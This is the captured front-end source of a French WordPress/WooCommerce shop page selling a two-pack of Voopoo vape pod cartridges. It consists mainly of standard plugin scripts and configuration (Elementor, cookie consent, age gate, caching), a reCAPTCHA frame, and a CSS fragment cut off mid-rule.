var jetMenuPublicSettings = {"version":"2.4.18","ajaxUrl":"https://www.narguiluxe.com/wp-admin/admin-ajax.php","isMobile":"false","getElementorTemplateApiUrl":"https://www.narguiluxe.com/wp-json/jet-menu-api/v2/get-elementor-template-content","getBlocksTemplateApiUrl":"https://www.narguiluxe.com/wp-json/jet-menu-api/v2/get-blocks-template-content","menuItemsApiUrl":"https://www.narguiluxe.com/wp-json/jet-menu-api/v2/get-menu-items","restNonce":"9727034bf6","devMode":"false","wpmlLanguageCode":"","menuSettings":{"jetMenuRollUp":"true","jetMenuMouseleaveDelay":"10","jetMenuMegaWidthType":"selector","jetMenuMegaWidthSelector":"body","jetMenuMegaOpenSubType":"hover","jetMenuMegaAjax":"false"}};
//# sourceURL=jet-menu-public-scripts-js-extra
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/jet-menu/assets/public/js/jet-menu-public-scripts.js?ver=2.4.18" id="jet-menu-public-scripts-js"></script>
<script id="jet-menu-public-scripts-js-after">
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
//# sourceURL=jet-menu-public-scripts-js-after
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://www.narguiluxe.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.narguiluxe.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.narguiluxe.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.narguiluxe.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"1c7c526b21"},"swiperClass":"swiper","settings":{"page":{"element_pack_global_tooltip_width":{"unit":"px","size":"","sizes":[]},"element_pack_global_tooltip_width_tablet":{"unit":"px","size":"","sizes":[]},"element_pack_global_tooltip_width_mobile":{"unit":"px","size":"","sizes":[]},"element_pack_global_tooltip_padding":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"element_pack_global_tooltip_padding_tablet":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"element_pack_global_tooltip_padding_mobile":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"element_pack_global_tooltip_border_radius":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"element_pack_global_tooltip_border_radius_tablet":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"element_pack_global_tooltip_border_radius_mobile":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true}},"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":52014,"title":"Cartouche%20TPP%20Pod%20Voopoo%20%28x2%29%20-%20NARGUILUXE.COM","excerpt":"<p class=\"h3 text-uppercase\"><strong>Pack de 2 Cartouches pour le kit Drag X Plus de chez Voopoo !<\/strong><\/p>","featuredImage":"https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2023\/12\/Cartouche-TPP-Pod-Voopoo.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.0" id="e-sticky-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/powerpack-elements/assets/js/min/frontend-offcanvas-content.min.js?ver=2.12.15" id="pp-offcanvas-content-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.narguiluxe.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="age-gate-js-extra">
var age_gate = {"cookieDomain":"","cookieName":"age_gate","age":"18","css":"v3","userAgents":[],"switchTitle":"","rechallenge":"1","error":"Vous n\u2019\u00eates pas assez vieux pour voir ce contenu","generic":"Une erreur est survenue, veuillez r\u00e9essayer","uri":"https://www.narguiluxe.com/wp-json/age-gate/v3/check","useLocalStorage":"","customTitle":"V\u00e9rification de l\u2019\u00e2ge - NarguiLuxe","fallback":"https://www.narguiluxe.com/wp-admin/admin-ajax.php"};
//# sourceURL=age-gate-js-extra
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/age-gate/dist/age-gate.js?ver=3.7.2" id="age-gate-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/bdthemes-element-pack/assets/vendor/js/goodshare.min.js?ver=4.1.2" id="goodshare-js"></script>
<script id="bdt-uikit-js-extra">
var element_pack_ajax_login_config = {"ajaxurl":"https://www.narguiluxe.com/wp-admin/admin-ajax.php","language":"fr","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https://www.narguiluxe.com/wp-admin/admin-ajax.php","nonce":"7b5d220895","data_table":{"language":{"sLengthMenu":"Show _MENU_ Entries","sInfo":"Showing _START_ to _END_ of _TOTAL_ entries","sSearch":"Search :","sZeroRecords":"No matching records found","oPaginate":{"sPrevious":"Previous","sNext":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"search":{"more_result":"More Results","search_result":"SEARCH RESULT","not_found":"not found"},"words_limit":{"read_more":"[read more]","read_less":"[read less]"},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
//# sourceURL=bdt-uikit-js-extra
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/bdthemes-element-pack/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/bdthemes-element-pack/assets/js/common/helper.min.js?ver=9.0.12" id="element-pack-helper-js"></script>
<script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"38","version":"7.5.6.1","store_consent":"1","do_not_track_enabled":"1","consenttype":"optin","region":"us","geoip":"1","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://www.narguiluxe.com/wp-json/complianz/v1/","locale":"lang=fr&locale=fr_FR","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"22","cookie_path":"/","categories":{"statistics":"statistiques","marketing":"marketing"},"tcf_active":"","placeholdertext":"Cliquez pour accepter les cookies {category} et activer ce contenu","css_file":"https://www.narguiluxe.com/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=38","page_links":{"eu":{"cookie-statement":{"title":"Cookies","url":"https://www.narguiluxe.com/cookies/"},"privacy-statement":{"title":"Politique de confidentialit\u00e9","url":"https://www.narguiluxe.com/politique-de-confidentialite/"},"impressum":{"title":"Mentions l\u00e9gales","url":"https://www.narguiluxe.com/mentions-legales/"},"disclaimer":{"title":"CGU","url":"https://www.narguiluxe.com/cgu/"}},"us":{"impressum":{"title":"Mentions l\u00e9gales","url":"https://www.narguiluxe.com/mentions-legales/"},"disclaimer":{"title":"CGU","url":"https://www.narguiluxe.com/cgu/"}},"uk":{"impressum":{"title":"Mentions l\u00e9gales","url":"https://www.narguiluxe.com/mentions-legales/"},"disclaimer":{"title":"CGU","url":"https://www.narguiluxe.com/cgu/"}},"ca":{"impressum":{"title":"Mentions l\u00e9gales","url":"https://www.narguiluxe.com/mentions-legales/"},"disclaimer":{"title":"CGU","url":"https://www.narguiluxe.com/cgu/"}},"au":{"impressum":{"title":"Mentions l\u00e9gales","url":"https://www.narguiluxe.com/mentions-legales/"},"disclaimer":{"title":"CGU","url":"https://www.narguiluxe.com/cgu/"}},"za":{"impressum":{"title":"Mentions l\u00e9gales","url":"https://www.narguiluxe.com/mentions-legales/"},"disclaimer":{"title":"CGU","url":"https://www.narguiluxe.com/cgu/"}},"br":{"impressum":{"title":"Mentions l\u00e9gales","url":"https://www.narguiluxe.com/mentions-legales/"},"disclaimer":{"title":"CGU","url":"https://www.narguiluxe.com/cgu/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Cliquez pour accepter les cookies {category} et activer ce contenu"};
//# sourceURL=cmplz-cookiebanner-js-extra
</script>
<script defer src="https://www.narguiluxe.com/wp-content/plugins/complianz-gdpr-premium/cookiebanner/js/complianz.min.js?ver=1761982442" id="cmplz-cookiebanner-js"></script>
<script id="cmplz-cookiebanner-js-after">
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
    
    
		
			document.addEventListener("cmplz_enable_category", function(consentData) {
				var category = consentData.detail.category;
				var services = consentData.detail.services;
				var blockedContentContainers = [];
				let selectorVideo = '.cmplz-elementor-widget-video-playlist[data-category="'+category+'"],.elementor-widget-video[data-category="'+category+'"]';
				let selectorGeneric = '[data-cmplz-elementor-href][data-category="'+category+'"]';
				for (var skey in services) {
					if (services.hasOwnProperty(skey)) {
						let service = skey;
						selectorVideo +=',.cmplz-elementor-widget-video-playlist[data-service="'+service+'"],.elementor-widget-video[data-service="'+service+'"]';
						selectorGeneric +=',[data-cmplz-elementor-href][data-service="'+service+'"]';
					}
				}
				document.querySelectorAll(selectorVideo).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;
					obj.classList.add('cmplz-elementor-activated');

					if ( obj.hasAttribute('data-cmplz_elementor_widget_type') ){
						let attr = obj.getAttribute('data-cmplz_elementor_widget_type');
						obj.classList.removeAttribute('data-cmplz_elementor_widget_type');
						obj.classList.setAttribute('data-widget_type', attr);
					}
					if (obj.classList.contains('cmplz-elementor-widget-video-playlist')) {
						obj.classList.remove('cmplz-elementor-widget-video-playlist');
						obj.classList.add('elementor-widget-video-playlist');
					}
					obj.setAttribute('data-settings', obj.getAttribute('data-cmplz-elementor-settings'));
					blockedContentContainers.push(obj);
				});

				document.querySelectorAll(selectorGeneric).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;

					if (obj.classList.contains('cmplz-fb-video')) {
						obj.classList.remove('cmplz-fb-video');
						obj.classList.add('fb-video');
					}

					obj.classList.add('cmplz-elementor-activated');
					obj.setAttribute('data-href', obj.getAttribute('data-cmplz-elementor-href'));
					blockedContentContainers.push(obj.closest('.elementor-widget'));
				});

				/**
				 * Trigger the widgets in Elementor
				 */
				for (var key in blockedContentContainers) {
					if (blockedContentContainers.hasOwnProperty(key) && blockedContentContainers[key] !== undefined) {
						let blockedContentContainer = blockedContentContainers[key];
						if (elementorFrontend.elementsHandler) {
							elementorFrontend.elementsHandler.runReadyTrigger(blockedContentContainer)
						}
						var cssIndex = blockedContentContainer.getAttribute('data-placeholder_class_index');
						blockedContentContainer.classList.remove('cmplz-blocked-content-container');
						blockedContentContainer.classList.remove('cmplz-placeholder-' + cssIndex);
					}
				}

			});
		
		

	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
//# sourceURL=cmplz-cookiebanner-js-after
</script>
<script src="https://www.narguiluxe.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://www.narguiluxe.com/wp-includes/js/wp-util.min.js?ver=d04cf7164f78610f1443544ca533e193" id="wp-util-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/jet-search/assets/lib/chosen/chosen.jquery.min.js?ver=1.8.7" id="jquery-chosen-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/jet-search/assets/lib/jet-plugins/jet-plugins.js?ver=1.0.0" id="jet-plugins-js"></script>
<script id="jet-search-js-extra">
var jetSearchSettings = {"rest_api_url":"https://www.narguiluxe.com/wp-json/jet-search/v1/search-posts","action":"jet_ajax_search","nonce":"3cafc67618","sumbitOnEnter":"1","ajaxSearchSuggestionsLimits":"20","ajaxurl":"https://www.narguiluxe.com/wp-admin/admin-ajax.php","searchSuggestions":{"ajaxurl":"https://www.narguiluxe.com/wp-admin/admin-ajax.php","get_suggestions_rest_api_url":"https://www.narguiluxe.com/wp-json/jet-search/v1/get-suggestions","add_suggestions_rest_api_url":"https://www.narguiluxe.com/wp-json/jet-search/v1/form-add-suggestion","get_action":"get_form_suggestions","add_action":"add_form_suggestion","nonce_rest":"9727034bf6","nonce":"010e649781","use_session":"false"}};
//# sourceURL=jet-search-js-extra
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/jet-search/assets/js/jet-search.js?ver=3.5.16.1" id="jet-search-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/jet-tricks/assets/js/lib/ts-particles/1.18.11/tsparticles.min.js?ver=1.18.11" id="jet-tricks-ts-particles-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.narguiluxe.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.narguiluxe.com\/wp-admin\/admin-ajax.php","nonce":"74a8880a01","urls":{"assets":"https:\/\/www.narguiluxe.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.narguiluxe.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.narguiluxe.com\/panier\/","checkout_page_url":"https:\/\/www.narguiluxe.com\/commande\/","fragments_nonce":"393a34c80b"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.narguiluxe.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/jet-menu/includes/elementor/assets/public/js/widgets-scripts.js?ver=2.4.18" id="jet-menu-elementor-widgets-scripts-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/jet-tricks/assets/js/lib/tippy/popperjs.js?ver=2.11.8" id="jet-tricks-popperjs-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/jet-tricks/assets/js/lib/tippy/tippy-bundle.js?ver=6.3.7" id="jet-tricks-tippy-bundle-js"></script>
<script id="jet-tricks-frontend-js-extra">
var JetTricksSettings = {"elements_data":{"sections":[],"columns":[],"widgets":{"f39bbd3":[],"2323f806":[],"79dd058":[],"4468734":[],"6e520ed":[],"22b5275":[],"95776f5":[],"5411323":[],"a44e1f0":[],"26d5f3a":[],"75f707e":[],"46f9139":[],"9c22756":[],"8268d7d":[],"6539ec10":[],"2bdbccee":[],"fecb56d":[],"2fcc921":[],"c744626":[],"46f9a68":[]}}};
//# sourceURL=jet-tricks-frontend-js-extra
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/jet-tricks/assets/js/jet-tricks-frontend.js?ver=1.5.9" id="jet-tricks-frontend-js"></script>
<script id="jet-woo-builder-js-extra">
var jetWooBuilderData = {"ajax_url":"https://www.narguiluxe.com/wp-admin/admin-ajax.php","products":"{\"page\":0,\"product_cat\":\"vape\\/resistances\",\"product\":\"cartouche-tpp-pod-voopoo-x2\",\"post_type\":\"product\",\"name\":\"cartouche-tpp-pod-voopoo-x2\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":12,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","single_ajax_add_to_cart":""};
//# sourceURL=jet-woo-builder-js-extra
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/jet-woo-builder/assets/js/frontend.min.js?ver=2.2.3" id="jet-woo-builder-js"></script>
<script id="jet-blog-js-extra">
var JetBlogSettings = {"ajaxurl":"https://www.narguiluxe.com/shop/vape/resistances/cartouche-tpp-pod-voopoo-x2/?nocache=1769065266&jet_blog_ajax=1"};
//# sourceURL=jet-blog-js-extra
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/jet-blog/assets/js/jet-blog.min.js?ver=2.4.8" id="jet-blog-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.narguiluxe.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>	<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.narguiluxe.com\/wp-admin\/admin-ajax.php","nonce":"eca491dc52","url":"https:\/\/www.narguiluxe.com\/shop\/vape\/resistances\/cartouche-tpp-pod-voopoo-x2","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.narguiluxe.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769065266 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HBk0G7GCAy7kOzhsui7-0g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769065456045');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.narguiluxe.com/wp-content/uploads/elementor/css/post-23017.css?ver=1769018672
body_size: 1755
content:
.elementor-23017 .elementor-element.elementor-element-4cbe1aa:not(.elementor-motion-effects-element-type-background), .elementor-23017 .elementor-element.elementor-element-4cbe1aa > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#101010;}.elementor-23017 .elementor-element.elementor-element-4cbe1aa{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 0px 15px 0px;}.elementor-23017 .elementor-element.elementor-element-4cbe1aa > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-23017 .elementor-element.elementor-element-7465ed23.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-23017 .elementor-element.elementor-element-7465ed23 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23017 .elementor-element.elementor-element-6539ec10 img{width:100px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-23017 .elementor-element.elementor-element-2bdbccee{text-align:center;color:#FFFFFF;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-23017 .elementor-element.elementor-element-2462c2d1 > .elementor-widget-container{margin:0px 0px -5px 0px;}.elementor-23017 .elementor-element.elementor-element-2462c2d1{text-align:center;}.elementor-23017 .elementor-element.elementor-element-2462c2d1 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;color:#FFFFFF;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-23017 .elementor-element.elementor-element-786d455a .elementor-button{background-color:#FFFFFF;font-family:"Poppins", 